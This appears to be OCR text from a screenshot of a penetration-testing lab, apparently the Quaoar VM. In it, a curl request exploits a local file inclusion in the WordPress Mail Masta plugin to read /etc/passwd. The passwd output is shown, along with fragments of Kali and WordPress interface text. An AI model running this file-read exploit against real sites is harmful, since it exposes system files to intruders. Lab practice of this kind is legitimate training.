 ┌──(root㉿Attacker)-[~]
└─# curl -s http://192.168.56.116/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.
php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
Kali Linux Kali Tools Kali
Quaoar 4 3
Dashboard
Posts
Media
Pages
Comments
Comm
All
Bulk Act